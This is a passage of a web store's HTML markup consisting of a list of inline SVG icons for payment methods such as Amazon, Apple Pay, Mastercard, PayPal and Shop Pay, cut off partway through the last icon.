                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 